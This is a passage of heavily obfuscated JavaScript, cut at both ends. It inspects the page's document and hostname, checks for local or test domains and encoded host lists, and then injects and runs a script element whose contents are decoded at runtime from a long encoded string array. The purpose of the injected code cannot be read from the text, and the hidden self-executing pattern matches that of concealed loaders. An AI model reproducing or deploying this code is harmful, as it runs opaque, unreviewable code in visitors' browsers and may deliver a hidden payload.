z!==A;},c[S(0x132,'W@sN')]=S(0x7a9,'tcDo')+S(0x1a5,'05t$'),c[S(0xe3f,'XUuj')]=S(0x17c1,'!Nu#')+'t',c[S(0x133d,'7Ys&')]=function(z,A){return z===A;},c[S(0x1aad,'a)uA')]=S(0x9be,'a)uA')+S(0x1a16,'z]gd'),c[S(0x1d1e,'1dG!')]=function(z,A){return z===A;},c[S(0x13c2,'ET6C')]=function(x){return x();},c[S(0x17ba,'l#XV')]=S(0x3e7,'k(^1')+S(0x1986,'tcDo'),c[S(0x9e,')5&I')]=function(x,y,z){return x(y,z);},c[S(0x4bb,'zfwU')]=function(x){return x();},c[S(0x151b,'zfwU')]=S(0x588,'tT6j')+S(0xeee,'Jt&^')+S(0x9dc,'tT6j')+S(0x19c9,'vfyp')+S(0xcd,'37(x'),c[S(0x1b56,'i@(k')]=function(x,y,z){return x(y,z);},c[S(0x15fe,'qrni')]=function(x,y,z){return x(y,z);},c[S(0x1cb8,'Scc5')]=function(x,y){return x(y);},c[S(0xdf7,'Wayx')]=function(x){return x();},c[S(0xecf,'Kt9m')]=function(x){return x();},c[S(0x163a,'W@sN')]=function(x){return x();},c[S(0x798,'dw86')]=function(x){return x();},c[S(0x1c21,'dw86')]=S(0x1d03,'a)uA')+'t',c[S(0x1cd5,'NO0l')]=S(0xe9b,'RJ2c')+S(0xd8c,'l#XV')+S(0x17d3,'Jt&^'),c[S(0x59b,'zF(0')]=function(z,A){return z||A;},c[S(0x1cc0,'izdS')]=S(0x4ba,'CkxV')+S(0x1e80,'zF(0')+S(0x114e,'yvXb')+S(0x488,'k(^1')+S(0x10fb,'F(LP')+S(0x279,'z]gd')+S(0x1b8a,'7rc7')+S(0x87f,')5&I'),c[S(0xc44,'05t$')]=S(0x182f,'kU1]')+S(0x592,'7Ys&')+S(0x432,'eFqa')+S(0x1c7c,'R7bI')+S(0x17b9,'R7bI')+S(0xe9f,'05t$'),c[S(0x134a,'37(x')]=function(x){return x();},c[S(0x1492,'fHK!')]=function(x,y,z){return x(y,z);},c[S(0x152a,')5&I')]=function(x,y){return x(y);},c[S(0x1319,'ET6C')]=function(z,A){return z+A;},c[S(0x1ed7,'Wayx')]=S(0x1281,'qrni');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x7360292d;if(z){var E=z[T(0x1e58,'qrni')](y,arguments);return z=null,E;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(d[U(0xa6c,')5&I')](z[U(0x307,'2xPL')+'h'],y)&&function(A,E){var V=U;for(var H=0x2;d[V(0x1e5c,'1dG!')](H,E[V(0x1da1,'7rc7')+'h']);H++)if(d[V(0x1b99,'1dG!')](A[V(0x1d98,'!Nu#')+V(0x4d7,'kU1]')](E[H][0x0]),E[H][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return d[W(0x849,'fHK!')](x,Math[W(0x55f,'XUuj')](d[W(0xe68,'dw86')](Math[W(0x124b,'vfyp')+'m'](),d[W(0x531,'7rc7')](d[W(0x3c3,'#(bi')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;d[X(0x1d5c,'XUuj')](z,y[X(0xd83,'zF(0')+'h']);z++){var A=y[z],E=d[X(0xdf4,'!Nu#')](0x0,A[X(0xaad,'#(bi')+'Of']('.'))?d[X(0x1567,'ET6C')]('.',x):x,H=d[X(0x124c,'dw86')](E[X(0x9e0,'4TP8')+'h'],A[X(0x1be5,'37(x')+'h']),I=E[X(0xd9b,'dw86')+'Of'](A,H),H=d[X(0x573,'7Ys&')](-0x1,I)&&d[X(0x2c0,'Wayx')](I,H);if(H&&(d[X(0x1c9,'k(^1')](E[X(0x793,'tcDo')+'h'],A[X(0x2c3,'Jt&^')+'h'])||d[X(0x5aa,'kU1]')](0x0,A[X(0x16ba,'xdiA')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return d[Y(0x181c,'7rc7')](g,d[Y(0x2f9,'#(bi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=d[Z(0x16bf,'a)z0')](l,d[Z(0x1ce,'7Ys&')](j));if(x){var x=d[Z(0x89b,'37(x')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[Z(0x14d6,'vfyp')](0x46,x[Z(0x1672,'vfyp')+Z(0x1511,'37(x')](0x0))&&d[Z(0x98f,'qQxs')](0x66,x[Z(0x8b4,'F(LP')+Z(0x47e,'yvXb')](0x0))||d[Z(0x1228,'dw86')](0x49,x[Z(0x1d98,'!Nu#')+Z(0x1bce,'Kt9m')](0x1))&&d[Z(0x1510,'l#XV')](0x69,x[Z(0x18aa,'2xPL')+Z(0x1d99,'l#XV')](0x1))||d[Z(0xd38,'a)z0')](0x4c,x[Z(0x1ec9,'z]gd')+Z(0x4cf,'t*oc')](0x2))&&d[Z(0xa8c,'zF(0')](0x6c,x[Z(0xf42,'B4MT')+Z(0x17e8,'qrni')](0x2))||d[Z(0x48b,'NO0l')](0x45,x[Z(0xb98,'tT6j')+Z(0x146e,'GM)R')](0x3))&&d[Z(0x13d4,'t*oc')](0x65,x[Z(0x1ec9,'z]gd')+Z(0xfec,'ET6C')](0x3))||d[Z(0xc62,'2xPL')](0x3a,x[Z(0x41b,'xs6i')+Z(0x51c,'Wayx')](0x4))):void 0x0;}}function l(x){var a0=S;return d[a0(0x109,'2xPL')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=d[a1(0x165,'izdS')](j);if(x){var y=d[a1(0x1190,'2xPL')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a1(0x1837,'k(^1')](y,'~')?d[a1(0xb8b,'r^uw')](l,x):z)&&d[a1(0x462,'4dfP')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x1990,'F(LP')](y,z);}}function n(){var a2=S,x=d[a2(0x1e0d,'a)uA')],y=new RegExp(d[a2(0x1924,'fHK!')],'g');return x[a2(0xb5d,'2xPL')+'ce'](y,'')[a2(0xe56,'GM)R')](';');}function o(){var a3=S,x=d[a3(0x23f,'XUuj')],y=new RegExp(d[a3(0x468,'l#XV')],'g');return x[a3(0x4a8,'7rc7')+'ce'](y,'')[a3(0x622,'Jt&^')](';');}function p(x){var a4=S;return d[a4(0x1b59,'2H@0')](-0x1,x[a4(0x1593,'S#MR')+'Of'](String[a4(0x891,'qQxs')+a4(0x156f,'GM)R')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0xb50,'#(bi')](x)||new RegExp(d[a4(0x1ab8,'r^uw')],'g')[a4(0xe7c,'izdS')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x21f,'zfwU')+'h'];return d[a5(0x182c,'l#XV')](x[a5(0x37f,'Wayx')+a5(0xd3d,'R7bI')](d[a5(0x49d,'1dG!')](z,y[a5(0xa25,'fHK!')+'h']),z),y);}function r(){var a6=S,x=d[a6(0x142c,'yvXb')][a6(0x1b79,'k(^1')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a6(0x4c5,'7Ys&')](f,this,function(){var a7=a6,L=d[a7(0x18db,'!Nu#')](typeof window,d[a7(0x8b2,'Scc5')])?window:d[a7(0xfed,'1dG!')](typeof process,d[a7(0x2d8,'37(x')])&&d[a7(0x149b,'tcDo')](typeof require,d[a7(0x1d81,'i@(k')])&&d[a7(0x1d97,'eFqa')](typeof global,d[a7(0x1143,'eFqa')])?global:this,N=function(){var a8=a7,Q=new L[(a8(0x19a0,'R7bI'))+'p'](E[a8(0x13d7,'05t$')]);return!Q[a8(0x1655,'vfyp')](z);};return d[a7(0x1680,'tcDo')](N);});continue;case'1':d[a6(0x14a7,'1dG!')](z);continue;case'2':var A={};A[a6(0x442,'a)z0')]=d[a6(0x151b,'zfwU')];var E=A;continue;case'3':return!I||!!(d[a6(0x1ec5,'r^uw')](i,I=d[a6(0x1b9f,'4TP8')](q,I,String[a6(0x1960,'yvXb')+a6(0x1212,'R7bI')+'de'](0x2e))?I[a6(0x1d34,'#(bi')+a6(0x1028,'XUuj')](0x0,d[a6(0x417,'xs6i')](I[a6(0x1b29,'z]gd')+'h'],0x1)):I,H)||d[a6(0x8ab,'tcDo')](i,I,J)||d[a6(0x484,'k(^1')](p,I)||d[a6(0xc12,'NO0l')](k));case'4':var H=d[a6(0x1899,'S#MR')](n),I=d[a6(0x1b3b,'ET6C')](m),J=d[a6(0x700,'kU1]')](o);continue;}break;}}function s(x){var a9=S,y=d[a9(0x1ef2,'tT6j')](j),z;y&&((z=y[a9(0x47d,'W@sN')+a9(0x50b,'izdS')+a9(0x1586,'!Nu#')](d[a9(0x46e,'#(bi')]))[a9(0xd05,'izdS')]=d[a9(0x1798,'GM)R')],z[a9(0x18ef,'eFqa')+a9(0x1926,'05t$')+'t']=x,(y[a9(0x8f0,'Kt9m')]||y[a9(0x8da,'ET6C')]||y[a9(0x1c8a,'eFqa')+a9(0x1848,'4dfP')+a9(0xd7e,'xs6i')])[a9(0x1d9a,'qrni')+a9(0x296,'a)uA')+'d'](z),z[a9(0x18b9,'Scc5')+'e']());}function t(){var aa=S,x,y=d[aa(0x1505,'a)uA')](g,d[aa(0xf07,'t*oc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[aa(0xfb0,'a)z0')],A=new RegExp(d[aa(0x104f,'izdS')],'g'),(A=y[z[aa(0xb5d,'2xPL')+'ce'](A,'')])&&A[aa(0x7af,'dw86')+aa(0xc98,'2xPL')][aa(0x54c,'4dfP')+aa(0x1c26,'tT6j')+'d'](A));}try{var u,v,w;d[S(0x1f7c,'k(^1')](r)||(d[S(0x159c,'R7bI')](t),d[S(0x204,'fHK!')](0x1,d[S(0x932,'zF(0')](h,0x1,u=0x4))||d[S(0xfae,'qrni')](s,d[S(0x1b41,'GM)R')](d[S(0xc06,'zfwU')]('(',new Function((function(){var _0x6728292=function(){var _0x3361978c=['mZaXmdf6BxLUq1u','wLHsmwnTngDAmxrrs0rcne0YwMXmq2nTt0zOweP5Bgrl','qLzkEwTYu3LND2vetxHnExDUsM10mfPPy3blmhnVtuHN','svDABeP5A3jtEwD3zurvD1PdD25wAZb6y3LJCeSWC29n','mhnVtuHNEu5TvxnkmM9OwM1vBKTtDeXlrei0tMPbmuXd','zfHvr1jQuZjKnfKWzdrHu2nZsJnOrgiWDfHvv3bQvJfc','A1j5y3nkm3bTzvHKq1DTmg5mq2rytLDOA1vvntfABgrr','ExDUytb3m1PgvNrIEK4Zy1nJC0OYvtrIELzyvwXWALrx','yvz6wMXIu2nZsJfJm05hotbAEKzYsNL3BLz6vLLov3ro','EwD3zurwAfPtD25zEwXgtMLJCeSWC29nsgD5t1DzC0P5','CeSWC29nsgD5tvrrC0OYBhfIvK1Us1n0teTeqJrnAKjO','u3LND2vettfpq3DUyw5ovLrPy3blmhnVtuHNmu1Qtxnk','C29nsgD6turjC0P6rLHyBefUs1n0teTeqJror0uZtenK','sfPIvxLND2vevtbnu3DUvdjKB1Hty3byu2G0vZfnB01i','rM1Au2nWsZbZB01iz3Pzv1fZsNPwAfzRD25lu3rms0rc','ExDUy1CXCMiXyZbAr1jkwwXJBKXdzfHomdvRvdfoCLnh','tenKuMnSBfHkEwTYu3LND2vestfpu3DUtvzKzvvdy3bl','sZbZB01izZbnBvfZsJfNB1fQrw5lu3rms0rcne5evMXm','vMXpu3DUtvDKtLzPy3byu2HctevjCe8ZmhnKvNros0rc','BKXdzfHoELz5vNPwAeSYEfHkExDUvNPAtgvSyZbtBvjl','re0Ztvn3BMngwKvrAwnWsZbZB01izZbnve1ZsNPRCff6','sJi1vgeYBfHuEKeZvJfjmeP5D25wmuPtwtaXt2nTvM5J','mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5nAwm2','BLmYuxfvAwnWwfnOBLCXww9nsgD5turvC0OXrNLxvMnU','D25Hv3b0vxLJCeSWC29nsgCWtJjzC0P5zZjKvxDUs1n0','zNvUy3rPB24','muP5D25Kse5fuJjwvgeWww5mq2ryvdnsALn6AhzABgmX','sKnwmuv2wtbZngiWsw5mq2r4u25gsfz6zgTzmdLisNL3','yvHoyKOZtMTImKzovgLKzeThC3bpmZbZyvzZBMnisNzK','mu5tD25yA0yXuLnJCeSWC29nsgCYtKDnC0OYze9Lr2nU','mhnVtuHNEK5uA3nkmvPRvfzVBKTtDeXlrei0tLDnmuXd','C0OYBZnAv0LUs1n0teTeqJrnv1v5tenKvfD5rJjkEwTY','ne1xtxPmq2rjuw1SmKP5A3jtEwD3zurrEK1tD25sv3Hs','wKDou09hDfLkExDUy1DkmvrRtMfIu2nZsJjovgiXtLHu','zurjnu9dD25srujpvwLJCeSWC29nsgCXtwPbC0OZqLDs','uK5ty3blmhnVtuHNme56sxnkmNb6vLu0BKTtDeXlrei0','AKXdy21prMHysNLRCLn5z3DLrfKXwwL3BK4YmwXJAwnW','sfLUtenKwe4YuMTuA3HHwtfkwfLty3nkmwmWt1rOwe5i','C29nsgCWwxPNC0OYDhHwBtrUs1n0teTeqJror1jOtenK','sNL3BMnRzZrwA1P0yNK4BKXdzevtrZe0vNPwD1KXwNHk','tNzLvMrqzeDotvLvC25mq2rytJa1ALzxmxzKrMmZyuDo','uwrUrKrtBtq0sNL3BLz6utvnv0PzwMXjBKXdzhDpr3r3','A3jtEwD3zurrmW','mfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzK','zfHoEMrQvtjOq1KWCZrHEMDUtenKwfvStJfzEMH2t0Hw','u3DUtw1gAgndy3blmhnVtuHNmu5ez3nkmhrRs2XjBKTt','EwjUBhrHmJLSwvnJC0OZrLLvBvjot0D0nvz6zeHkExDU','uw5lu3rms0rcne1TtMLmq2rkveHWweP5A3jtEwD3zurg','vZGZvNPAD1KWBhHkExDUyMTOve0ZwLrIm0vUtenKwe5i','veHNBKXdzgTKv0PyvNPKrfnty3nkmwmWyKDotgjxohDw','zurrmvPdD25KmuvRwfnJCeTtB3rJr0z5yZjwsMjUuw9t','v0vZsJbStwvSy25lu3HRvZbZB01iz3LAALLZsJjKt2vh','CeSWC29nsgCYturRC0P6A3brEK1Us1n0teTeqJroALeX','t1vPy3blmhnVtuHNmvPQA3nkEKPOwvHbBKTtDeXlrei0','teTeqJrnAMD6tenKCuLxwMXkEwTYu3LND2vewtjoExDU','mwjhtLnJu2nZsJfKuLPhtLfnrNbQvLDOCeP5D25IBtfY','ndvwmdK1sNL3BLKWDdjvrMmWvdjzBKXdzfHomhHvzvuX','EeP5D25wmuiWwta5BwfRDhDwEwnZsJfKu2jQuLHuEtLQ','sfz5yMLcvgrisNbIBwrIwvrbB01iz3Lor0vZsJjKt2vh','se1Yzer0ouXhuMjtEwD3zurrnu55D25zEwXgtMLJCfHu','C29nsgD6tNPvC0OWAenHwfLUs1n0teTeqJror1f6tenK','sMTtBuvUtenKwa','zfvrA3bQsNLRCLn5z3DLre15tKn3BLnvEdzwEwnWsZbZ','D0P5A3jtEwD3zurrEfPdD25nmtaWtunJCeSWC29nsgCX','rei0tMPjmeXdzeXAq3btsNLRCKTfC29nsgCWtvDnC0OY','B01iz3HArfLZsJe1qMrvvw5lu3rms0rcne1xvxHmq2rX','A3nKExD3zurNC1D6qJroExD3zurABfHtEgjnsgCWterc','yMLOqKXfsxbLm1POy2LcwLbwwtDJBvyWzfHkDuLhzgjx','u3DUvM1stLDPy3blmhnVtuHNEK0YuxnkmtvczfvvBKTt','mwnSsNzJvKjzsNL3BMjuAhztmwrsy0DotMmZrw5mq2qY','zuDosfz5y3nkmwmYww5kCMriCdjkExDUuLDOC1KWmtfH','r3rcyJnsveP5D25srK52yLzKuK1uwLHumwnUtenKrfuY','tLrLweu0yJfRBKXdzfHor1jRvtaXBfyXzfjJu2nZsJfJ','mMXXyLznBKTtDeXlrei0tw1vmKXdzeLrBwWYsNLRCLn5','wvDAwe5Trw5mq2rYttbAA1qYmxjsrvjOsNL3BMeZzg1x','y3blmhnVtuHNmG','rNn3zurJC01izZnorJbZv3Pcne5PD3DLrfPSwfn4yK1i','BveXtenKr0PuvLLkEwXKufvZB01iz3LomKLZsNPRCff6','tLrNEuXdy3HAmdfxsNLRCLn5z3DLrfuXwLn3BMfvtK1n','yvOWAhfwq2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1','r1jlyLD0C2fyuNbkExDUvJfcB1KXtNLtmfzytM1fBKXd','q2rjuw1SmKP5A3jtEwD3zurnne1tD25omJfSy2LJCeSW','vg1Kqwu','DLjdzgrqu0vOvZeWn2zxttLyEKi0tKrJmK56rtfnr1zI','zw5KuvPgyZbovMDUtenKr1uYC3jwELPVwKzoswnty3nk','zfCXtw9nsgCXwvDzC0OZqLDsruLUs1yWB0OZD25lu3Hd','zdrur2XhuwXKDeP5D25wEMn2wtfkrgeZvLHoEK5QvLzJ','u3LND2vesxDzExDUywLgBvPty3blmhnVtuHNEfPeuxnk','C0OXyZfwBvjvveCXCLyWowHkExDUvNPws1PfmwLvrvzQ','y3nkmMHzvg1ssfKWowLkExDUyLuXuwfgyZjpq3nUtenK','u3rms0rcne5uAZbmq2rYzwW1yKP5A3jtEwD3zuroAe55','vezoDLz5y3nkmez4t0HsmfLxvw5mq2rdy3PbnffTrNbk','seP2zeC5mgvyqMXkmtfIsJbsvgfhDerIu2rKufDAmwjT','CeSWC29nsgCYttjjC0P5zZjKvxDUs1n0teTeqJror1PS','wK5nm01Us1n0teTeqJrnBvzTtenKsvfTBdjkEwTYu3LN','qw5lu3rms0rcne5uzZnmq2r3v1D0rKP5A3jtEwD3zurs','sgCWwtjrC0P5BgLuBLvUs1n0teTeqJroreL5tenKsu5i','C25lu3rms0rcne16yZvmq2rjtKHcvKP5A3jtEwD3zurs','BLjWyM5wBe8YtMHJmLvUtxLJnMnTvJbKweP1surcne1u','vdjgr2fxmxzprvPisNL3BLz6zfDArxqXuw1otfnwy25m','uLbzu2nZsJfJmu1uBfHvv3HQvLrOCLn5y3nkmwrsvM1o','AfDiwMXABMnUtenKwfvgCgPtEK5Pu1HOweP5D25rEKzy','nLz5y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5','BLyWotvov2HuyJbOELLty3nkmwrszgXgnfeYDhHAmgnU','we5vtw5mq2rZu2PoA1nhrKHzAwnZsJfKuu4YtLznm1Pu','ne5QrMLmq2nVtM5wtuP5A3jtEwD3zurrEvLtD25umMrV','BerImLi1wvnJC0OZvtrHmxbQuti4nfjvy25mq2rytJbW','mLf3yMTVBKTtDeXlrei0tw1jEKXdy3bzAZuXsNLRCLn5','zZfnre1ZsJbNma','sNLRCLn5z3DLre5QtxL3BLjfqK9vAwnWsZbZB01iz3Pn','sMXKsfz5yMLcBLCWog9nsgCXwMPjC0OXwMTuvM9Us1yW','tenKvLz6tK1kEwTYu3LND2veuMHzAxDUvdjKB1Hty3bl','yxP4C08YC3jlEwW3zeDOCgmXC25tmxbUu0DWvuOXmwjk','ELv4uw10BwrhuLvsEwnZsJfJmwvyrLHoA042vJfjneP5','B1fQrw5lu3rms0rcne5usMPmq2rRtuC1s0P5A3jtEwD3','BKXdzfHomNaWvJfjm1KWCfLpq2nZsJfJmfrTtK9ABKO0','mJLSvNPswwjPy3nkmK4Xww5owe5eqKTkExDUuvvoDLfw','rxHHmwrsv21ovfj5y3nkm2G0uw1ose9hohjJmwnUtenK','D25wELf4uwXJm01fDhrwEwnZsJjgngrhuKTrmJGXuMTJ','B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1','u3LND2vevxDou3DUvdjKB1Hty3blmhnVtuHNELPesxnk','sLLovMrst0nJC0OYCgXKr1jvvtjZm2nTrw5mq2rytMXA','strImxbytLDSCvyXsNHkExDUuKuXwe4ZzgHIu2nZsJfJ','ExDUvNPsA1PgsMHsrgXXy1nJC0OZCg1nrZfgvNPbBKXd','v0P5A3jtEwD3zurvmu1tD25tvxG2vNLJCeSWC29nsgD6','A052wwXKuwvRmvHvr2TUtenKwe5gsMPtA052vJnwtfLt','ruLWztnAAgnPqK9qvta3y21wmgrysNvjr2rIvgLND2ve','teTeqJroAK5StenKv1rutNPkEwTYu3LND2veutbou3DU','mwjSCNb3ta','owPurgHYyxLJCW','EKfUtenKBvuYou1wmuzRwtfAwLj5y3nkmwrqyKDouwjx','ne5QsMTmq2nTt0zOweP5A3jtEwD3zurwAK55D25Amdu0','u2rJzurwAMr5DgnLreL3s2X4ne5xtw9ysgCXwxLSy2ve','weLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbw','wfqXBLCWmg9nsgCXwwPbC0OYBZnAv0LUs1yWC2rwDe5l','zffrBu5tvNLJC0OXyZjvm1O0yuzsr0P5D25wmuzdwKzg','qNPkBgu','rNLzBLOYt0DZm0P5D25wELL4vJnrD1PhuKTzu2nZsJbg','EwD3zurjnvL5D25jvvzly1nJCeSWC29nsgCYtwPnC0OW','otaYmZLwB1LitwG','vNPsEvuYrxHJr1jtuNLJC0OZwNrImhbytMS5DLyXqKHk','rei0txPgBuXdzhjJvLP1sNLSzfbxzgjuu2D3zurzEfL5','B01izZjnBuvZsNPKDfPysw5lvJa5wM5wDvKZuNbImJrV','z3DLre0Wt0n3BMngwKvrAwnWsZbZB01izZjnrgDZsNLN','DdjzweLNzeqXEKXivtLAmxrOtvnND2vewxLpu3DUs0rA','qJroALjTtenJELHuuxDkEwTYu3LND2verM1nAxDUsvvw','AvzgrKvvmNmXsNL3BLyXsxPzmhaXzw1orfLty3nkmwmY','zfnJCfHumw1KvZvQzeDSDMjPAejmruLWztnAAgnPqLnq','tLDvBKXdzfHvAK5Qvg0XDLDSyZnnv0LUtenKmfDfnwTv','s1H4oeThodLAmxrms0rcne5evtnmq2rsy2XSweP5Bgrl','zuCXCLnfwJbLr1jnvNLJC0OZAfrHmfzytJbAA1zfBZbk','we56rNHkExDUy1zJEe1UuNrHmKLUtenKmLLTCdnIBtfY','s0rcne5eAgHmq2rXyZfwt0P5A3jtEwD3zurjEvPPD25k','uLfTtLjAvgrQvdnwBeP5D25wmdLzyJfKu2fhtKPIvZGZ','wgTUtenKwe5hrtrwELzhwKzbD2fty3nkmNHnuw1sue9h','sNL3BLz6zfnzmhreyJnSwe5vCgPumwnUtenKqLeYDhnr','sJfJmLjivM5JmviZsNL3BLz6vKnArwT5vJncwfvxA25m','wJfJBKXdzfHvvLeWvJfbm1KWnxrImdbUtenKwfvRsMPw','BKXdzevtmvjhvNPsAvn5y3nkmwrtvevwmfeYCZrABuvU','we5fsMPvBtf2v2XJmwrhtKHzu2nZsJfJm1PhuKXnrMqX','sJjVEgvRzfHorK5wsNL3BLz6uJbArxH0yxK5Awn6z25m','sxHnq3DUzgXsuK5ty3byvdfms0rcne5eA3Dmq2m0wMPA','sgD5tw1rC0OXBgvwu1fUs1n0teTeqJror0PRtenJmvLw','mgfhBhPxEwrmv21KswfSuw5yvNnUyKDwDvOZuM9kmta3','tZnAAgnPqMPqvJH3zurrm05Qy3HovejRvZjgze8YBg1l','sNHvmNruwKvJBKXdzfHoBvL2vJfgnfKXtLrHmMTUtenK','muPHwtaXBgvRnxbJu2nZsJbkA2fvuLHovLPQvKHfBKXd','q2mZyLDwEuP5A3jtEwD3zursAu5dD25xr1PStvnJCeSW','EwD3zurjmK9dD25Arej1u2LJCeSWC29nsgD6wxPvC0OX','tenKwfvTEgPtrwCWvJfJmMrty3nkmeu0yNPowe5Rtxjw','u3rms0rcne0Ystrmq2qYvKzfmuP5A3jtEwD3zurnne5P','zZbAv1vZsJfOBvPurw5lu3rms0rcne5uA3Pmq2rLuvHw','AKP5A3jtEwD3zurzEu5PD25kAMHzvNLJCeSWC29nsgCW','mgD3vgXJmfPty3nkmwmYuKrAngrwsMTwr0vUtenKwfve','zfHor1jRu0uXwe5SzfbvEwnZsJfKuwrhtKLsme41vNPw','CguZwMHJAujOtwOXAe1uDhLAwfiXy200z1OXDgHnAwD3','uLLty3nkmwrrvKvSwfvwsMPsmKzfzw5SDgiYEfHovZeY','wM1vEeP5A3jtEwD3zurwBe5tD25HAuzTwLnJCeSWC29n','vxnkm2rssKyWBKTtDeXlrei0tKDrneXdzgPlvvuYsNLR','mhHWvJfcD1KWEhLuEwnZsJfKufPhtLvAv0PmyMTJBKXd','vdjKB1Hty3blmhnVtuHNme1eqxnkmwHTwLrfBKTtDeXl','ELPhrxnkmvPRvfzVBKTtDeXlrei0ttjsAuXdzfjJBgXy','qJrnBuzTtenJAa','ExDUutnzD1jUzeLLu2nZsJfKuwvtDhzprZLUuM1fBKXd','q2rytJb4qLLSBdzKu2nZsJbvngiZvLHoELjRvJfkEeP5','ALzurNLnmMHysNL3BMnizZfHvMmZwLCWBKXdzfHorxHU','A3jtEwD3zurrEvPtD25Amdu0wNLJCeSWC29nsgCWt0rR','EgmWvLLpvwDUtenKEe1TAgPwAMH2ttbkweP5D25wELjP','qtfxvMrrtunJC0OZrLLwm0O2y1zJBKXdzfHvvLPRvdbo','vvrNBKXdzfHor2HQu1Hvm1KWAZrHmLvUtenKwe5UuMPw','txLzExDUs0rAmvrdy3blmhnVtuHNmvKYvxnkm2rssKyW','BKXdzfHorZu0vJfgB1KWnwPoq2nZsJnRngiYnvHomJfR','weP5D25wELjhwtb4DgiWCgLKrefUtenKne9houjwmuL4','EvLyBgLKme52vLnJC0OXyZfLr1jxtvrcC1yXrtrkExDU','rxHzvJfcD1KWzgTuEwnZsJnSmgjhuLjvmNrUvNPKweP5','sNL3BLz6vLbIrMmYwvHcwfvUA25mq2rytKHWA1jiAeDA','yMLcEKXyutDMu3HRvZbZB01iz3LomLvZsNPoze5eqw5l','qLzkEwTYu3LND2vetMToq3DUvLzJELrdy3blmhnVtuHN','s1n0teTeqJrorfe0tenKCwmXvK9kEwTYu3LND2vettrA','q2ryvw5wvLL6AhzHm1zysNL3BLz6vNvuv0Pzyw1vBKXd','vK52v0HSAeP5D25wmujzvuvsvgf6sNbJu2nZsJbwwvuW','v1KZtenJCfLRntfkEwTYu3LND2vevxPzAxDUu0rsD1zt','uxPnBKTtDeXlrei0ttjnD0Xdzhfjv1PSsNLRCLn5z3DL','vgDUtenKEwrSCgPtmu52yw5SseP5D25wmdLVwta5DgiZ','muK1uMTsvgeYuM9Ju2nZsJbnD2vTBfHov1PisNL3BMvU','BLLxyZfLvMmXt0C0BKXdzfHvv1jQvM1sBvuXyZnIr1jw','DevJmu52v0nJC0OXyZbrBu5lvti5vwjirNHkExDUvNPK','DfnLvMHHwKzwseP5D25KrwH0tJfJmu4YtKPzu2nZsJbo','BfvRuxPwrfvUtenKwfvhEgPwrxn4tuvoEeP5D25zme52','u0C1ywfwtNjru2nZsJfJm2fhuKTwm3bnwtbJBKXdzfHo','ndrHm29UtenKwe4YwKPLA3HdwKzgweP5D25wmuPSzg1k','sNL3BLyXrJbzmhrjyLzKwe4Zrw5mq2rTzeu1A1zitNrw','teTeqJrovezOtenJELHuuxDkEwTYu3LND2vettjAu3DU','mfvUs1n0teTeqJrnEMHPtenKA01hnuTkEwTYu3LND2ve','AhzKvvP4sNL3BG','EuXdzhfjv1PSsNLRCLn5z3DLre0XtKn3BLzfsKTzEwnW','zfHorK5YvNPwr1PgqM9oq2nZsJi5mwnhuLrIv3rWuLHf','qxnkmNq2wgXZBKTtDeXlrei0txPzD0Xdy3HAmdfxsNLR','zuDomfPfoxrHmwHytJnRBKXdzdzAsfPky0CXCMrdy3nk','D2veuxPnq3DUytnWzvD5y3blmhnVtuHNmu56qxnkmvPo','vLrImNHgvNLJC0OXzfftrtu2y1zsm0P5D25wELPnwKvz','nfjjCwnrAW','mtq2nZa1qwPxyM1L','qJrov1jOtenKuLzgCZbkEwXKs0DKyLzPz3DLre16t0n3','wtnsCgiYng9JEwW3y21wmgrysNvjse1Vs1r0ouXhuMjt','nMmYsNrHELfUtenKwfvTnwHwmujHwtfsvgiZtw5mq2r5','vtjkEwTYu3LNDW','A0yXuLnJCeSWC29nsgCYtMPrC0OWDgTlBeLUs1n0teTe','ne1TtxLmq2m0wMPAnKP5A3jtEwD3zurzEK1tD25pu2Xe','rxnkmwXLvLnrBKTtDeXlrei0tw1nneXdzfbAmMHKsNLR','whb2vJfkveP5D25wELjqtdfJmLyZAfHvvgDUtenKmveY','sJbzBe5wz25lu3rms0rcne5Qrtnmq2rwvNPotuP5A3jt','D25HAuzTwLnJCa','suHnB2rdEdfmsfLZzhL4neXiA3nru3HdtevnC1jdAZDM','twPJmeXdzfDArtfHsNLSzeTdy25lvNrxs0rcne1QqMXm','D25wmuPtwtaXAwvvAfHoBLvUtenKwfvfAgLKvZfYtw1O','CeSWC29nsgCYturzC0OWow5HrJbUs1n0teTeqJrorgHP','vZbZB01izZfnvgDZsNPoze5eqw5lvJa5wM5wDvKZuNbI','m0jxuKvjBKTtDeXlrei0twPJmKXdy3HwmtvrsNLRCLn5','ALv6tenJEvLxrNDkEwTYu3LND2vesMXnAxDUyw5ovLrP','BtrNzhOXmfCYrtjlrei0tw1zEeXdzevrrtvtsNLSzeTh','u3rms0rcne1Qwtnmq2rsy2XSweP5A3blEwHms0rcne0Y','u2nZsJfJmK0YuK9nre5QuZbWseP5D25wEMrXyJjrEwfh','A21kBLPIvKnND2vesxHnExDUyLnAD1zty3byu2GWzvHc','mwnTngDHANr5wLHsmwnTngDKr2H